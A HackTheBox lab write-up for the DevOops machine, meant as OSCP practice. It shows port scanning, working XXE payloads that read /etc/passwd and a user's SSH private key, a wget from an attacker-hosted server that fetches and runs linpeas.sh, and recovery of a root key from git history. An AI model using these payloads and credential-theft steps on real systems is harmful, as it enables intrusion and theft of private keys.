HTB - DevOops
DevOops is a retired machine on HackTheBox. This write-up is a walk through the methodology that leads to root shell.
Table of contents
Introduction
DevOops is a Medium-rated retired machine on HackTheBox, and also appears on the TJ Null list for OSCP prep.
Recon
We begin with a basic TCP/ UDP ports scan.
TCP/ UDP Ports Scan and Service Enumeration
# TCP ports scan
nmap -Pn -sT -p- --min-rate 10000 \
-oN nmap/tcp_ports_scan $IP

# PORT      STATE    SERVICE
# 22/tcp    open     ssh
# 5000/tcp  open     upnp
# 50627/tcp filtered unknown

# UDP ports scan
nmap --privileged -Pn -sU -p- --min-rate 10000 \
-oN nmap/udp_ports_scan $IP

# no UDP ports open
No UDP ports are open. Now, we perform service enumeration, version detection, and script scan on the open TCP ports.
# TCP script scan
nmap -Pn -sT -A -p 22,5000,50627 -oN nmap/tcp_script_scan $IP

# PORT      STATE  SERVICE VERSION
# 22/tcp    open   ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.4
# 5000/tcp  open   http    Gunicorn 19.7.1
# 50627/tcp closed unknown
Further Discovery and Vulnerability Assessment
With the services and their versions at hand, we can search for any available exploits using searchsploit.
searchsploit openssh 7.2
# no known exploits

searchsploit gunicorn
# no known exploits
Even upon further googling, we do not see any off-the-shelf exploits for these services.
There is a website running on port 5000. Let's check for some common directories.
ffuf -u http://$IP:5000/FUZZ -w $COMMON_DIRS -e .php,.txt,.html \
-t 500 -ic -rate 1000 -r -c | tee ffuf/common_dirs.txt

# feed                    [Status: 200, Size: 546263, Words: 6030, Lines: 1816]
# upload                  [Status: 200, Size: 347, Words: 44, Lines: 1]


ffuf -u http://$IP:5000/FUZZ -w $MEDIUM_DIRS -e .php,.txt,.html \
-t 500 -ic -rate 1000 -r -c | tee ffuf/medium_dirs.txt

# feed                    [Status: 200, Size: 546263, Words: 6030, Lines: 1816]
# upload                  [Status: 200, Size: 347, Words: 44, Lines: 1]
In 10.10.10.91:5000/upload, we can upload XML files with the elements - Author, Subject, Content

Let's create a sample abc.xml file as follows and upload it.
<?xml version="1.0"?>
<Book>
    <Author>Frank</Author>
    <Subject>SciFi</Subject>
    <Content>Dune</Content>
</Book>
 This direction seems promising. We have a dump of new info -
- the server has a user called
roosa - abc.xml has been uploaded to
/home/roosa/deploy/srcon the server, and can now be accessed at 10.10.10.91:5000/uploads/abc.xml
As expected, abc.xml is available at 10.10.10.91:5000/uploads/abc.xml

As soon as we see XML, the embers of XXE ignite in our hearts. Let's fan those embers into flames. If you don't know what XXE injection is, please check out this post - portswigger.net/web-security/xxe.
Let's create a passwd.xml as follows and upload it.
<?xml version="1.0"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<Book>
    <Author>Frank</Author>
    <Subject>SciFi</Subject>
    <Content>&xxe;</Content>
</Book>

Bingo! Now, that's the XXE injection we all know and love.
It's cropped in the image above, but if we scroll down, we will find an entry for roosa in /etc/passwd -
roosa:x:1002:1002:,,,:/home/roosa:/bin/bash
CHECKPOINT #1 - SPOILERS AHEAD
Now that we know XXE works, I'd highly suggest you to give a sincere shot at getting to the user shell on your own before proceeding further with this write-up.
The fruits of one's own work are always the sweetest.
Gaining Foothold - User Shell
Enumeration
Since we are able to read files on the server, let's be a little ambitious and try to read files from roosa's home directory. Since the SSH port was open, roosa's id_rsa private key file seems like a good target. Let's try reading the following files -
/home/roosa/user.txt/home/roosa/.ssh/id_rsa
We can exfiltrate both of them with user.xml and id_rsa.xml as shown below. All you need to do is change /etc/passwd to the respective user.txt and id_rsa paths.
<?xml version="1.0"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/roosa/user.txt"> ]>
<Book>
    <Author>Frank</Author>
    <Subject>SciFi</Subject>
    <Content>&xxe;</Content>
</Book>

<?xml version="1.0"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_rsa"> ]>
<Book>
    <Author>Frank</Author>
    <Subject>SciFi</Subject>
    <Content>&xxe;</Content>
</Book>

Naaice! We got roosa's ssh private key. Let's copy it into a file on our local machine - roosa_id_rsa
Exploitation
# since ssh does not accept loose permissions on private key files
chmod 600 roosa_id_rsa
ssh -i roosa_id_rsa roosa@$ip

Privilege Escalation - Root Shell
Enumeration
Let's start a HTTP server on our local machine to host useful binaries & scripts like linpeas.sh which we will download and run on the DevOops server.
# on local
python3 -m http.server 1337 --directory=/home/bob/Code/HTB/bins

# on remote
roosa@gitter:/tmp$  cd /tmp;
roosa@gitter:/tmp$  wget http://10.10.15.15:1337/linux/privesc/linpeas.sh;
roosa@gitter:/tmp$  chmod +x linpeas.sh;
roosa@gitter:/tmp$  ./linpeas.sh > linpeas.txt &
Let's look at only the most interesting pieces of linpeas output.
# tcp port 631 is open but only accessible from the DevOops server
# note that our initial nmap scan did not reveal this port
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      -
Port 631 is used by Internet Printing Protocol (IPP). From experience, it's not a great attack vector for privilege escalation. Still, noted.
# root is allowed to login via ssh but only with a valid private key
PermitRootLogin prohibit-password
PubkeyAuthentication yes
PermitEmptyPasswords no
This attack vector seems promising. We need to be on the lookout for root's ssh private key.
# interesting files in roosa's home directory
/home/roosa/deploy/resources/integration/authcredentials.key
/home/roosa/work/blogfeed/resources/integration/authcredentials.key
/home/roosa/work/blogfeed/.git


roosa@gitter:~$ cat /home/roosa/deploy/resources/integration/authcredentials.key
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEApc7idlMQHM4QDf2d8MFjIW40UickQx/cvxPZX0XunSLD8veN
ouroJLw0Qtfh+dS6y+rbHnj4+HySF1HCAWs53MYS7m67bCZh9Bj21+E4fz/uwDSE
.
.
.
T3Sd/6nWVzi1FO16KjhRGrqwb6BCDxeyxG508hHzikoWyMN0AA2st8a8YS6jiOog
bU34EzQLp7oRU/TKO6Mx5ibQxkZPIHfgA1+Qsu27yIwlprQ64+oeEr0=
-----END RSA PRIVATE KEY-----


roosa@gitter:~$ cat /home/roosa/work/blogfeed/resources/integration/authcredentials.key
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEApc7idlMQHM4QDf2d8MFjIW40UickQx/cvxPZX0XunSLD8veN
ouroJLw0Qtfh+dS6y+rbHnj4+HySF1HCAWs53MYS7m67bCZh9Bj21+E4fz/uwDSE
.
.
.
T3Sd/6nWVzi1FO16KjhRGrqwb6BCDxeyxG508hHzikoWyMN0AA2st8a8YS6jiOog
bU34EzQLp7oRU/TKO6Mx5ibQxkZPIHfgA1+Qsu27yIwlprQ64+oeEr0=
-----END RSA PRIVATE KEY-----
Both of them are identical and could be root's ssh private key. Let's create a root_id_rsa file and try logging in as root via ssh.
# since ssh does not accept loose permissions on private key files
chmod 600 root_id_rsa
ssh -i root_id_rsa root@$ip
Nada! That didn't work. It prompts for a root password despite supplying the ssh private key.
CHECKPOINT #2 - SPOILERS AHEAD
Now that root ssh login seems likely, I'd highly suggest you to give a sincere shot at getting to the root shell on your own before proceeding further with this write-up.
The fruits of one's own work are always the sweetest.
/home/roosa/work/blogfeed/ seems to be a git repository since it has a .git directory. Let's take a look at the commit history for interesting files from the past.
roosa@gitter:~/work/blogfeed$ git log

commit 7ff507d029021b0915235ff91e6a74ba33009c6d
Author: Roosa Hakkerson <roosa@solita.fi>
Date:   Mon Mar 26 06:13:55 2018 -0400

    Use Base64 for pickle feed loading

commit 26ae6c8668995b2f09bf9e2809c36b156207bfa8
Author: Roosa Hakkerson <roosa@solita.fi>
Date:   Tue Mar 20 15:37:00 2018 -0400

    Set PIN to make debugging faster as it will no longer change every time the application code is changed. Remember to remove before production use.

commit cec54d8cb6117fd7f164db142f0348a74d3e9a70
Author: Roosa Hakkerson <roosa@solita.fi>
Date:   Tue Mar 20 15:08:09 2018 -0400

    Debug support added to make development more agile.

commit ca3e768f2434511e75bd5137593895bd38e1b1c2
Author: Roosa Hakkerson <roosa@solita.fi>
Date:   Tue Mar 20 08:38:21 2018 -0400

    Blogfeed app, initial version.

commit dfebfdfd9146c98432d19e3f7d83cc5f3adbfe94
Author: Roosa Hakkerson <roosa@solita.fi>
Date:   Tue Mar 20 08:37:56 2018 -0400

    Gunicorn startup script

commit 33e87c312c08735a02fa9c796021a4a3023129ad
Author: Roosa Hakkerson <roosa@solita.fi>
Date:   Mon Mar 19 09:33:06 2018 -0400

    reverted accidental commit with proper key

commit d387abf63e05c9628a59195cec9311751bdb283f
Author: Roosa Hakkerson <roosa@solita.fi>
Date:   Mon Mar 19 09:32:03 2018 -0400

    add key for feed integration from tnerprise backend

commit 1422e5a04d1b52a44e6dc81023420347e257ee5f
Author: Roosa Hakkerson <roosa@solita.fi>
Date:   Mon Mar 19 09:24:30 2018 -0400

    Initial commit
The commit message for commit 33e87c312c08735a02fa9c796021a4a3023129ad reads ' reverted accidental commit with proper key'. Let's look at the authcredentials.key file in that commit.
roosa@gitter:~/work/blogfeed$ git show 33e87c312c08735a02fa9c796021a4a3023129ad:./resources/integration/authcredentials.key

-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEApc7idlMQHM4QDf2d8MFjIW40UickQx/cvxPZX0XunSLD8veN
ouroJLw0Qtfh+dS6y+rbHnj4+HySF1HCAWs53MYS7m67bCZh9Bj21+E4fz/uwDSE
.
.
.
T3Sd/6nWVzi1FO16KjhRGrqwb6BCDxeyxG508hHzikoWyMN0AA2st8a8YS6jiOog
bU34EzQLp7oRU/TKO6Mx5ibQxkZPIHfgA1+Qsu27yIwlprQ64+oeEr0=
-----END RSA PRIVATE KEY-----
It's the same 'fake' private key we found earlier. If this commit 'reverted accidental commit with proper key', let's look at the authcredentials.key file in the previous commit d387abf63e05c9628a59195cec9311751bdb283f
roosa@gitter:~/work/blogfeed$ git show d387abf63e05c9628a59195cec9311751bdb283f:./resources/integration/authcredentials.key
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEArDvzJ0k7T856dw2pnIrStl0GwoU/WFI+OPQcpOVj9DdSIEde
8PDgpt/tBpY7a/xt3sP5rD7JEuvnpWRLteqKZ8hlCvt+4oP7DqWXoo/hfaUUyU5i
.
.
.
oAvexd1JRMkbC7YOgrzZ9iOxHP+mg/LLENmHimcyKCqaY3XzqXqk9lOhA3ymOcLw
LS4O7JPRqVmgZzUUnDiAVuUHWuHGGXpWpz9EGau6dIbQaUUSOEE=
-----END RSA PRIVATE KEY-----
This private key is different. Let's load it up into root_id_rsa and try again.
Exploitation
ssh -i root_id_rsa root@$ip

Fin!
A Few More Things
Normally, we use sudo when running an nmap UDP scan or some custom TCP scans since they require permissions to listen on the network interface, craft raw packets, etc. But, using sudo always is not ideal. Instead we can grant the exact capabilities required to the nmap binary so as to not use sudo each time.
sudo setcap cap_net_raw,cap_net_admin,cap_net_bind_service+eip $(which nmap)
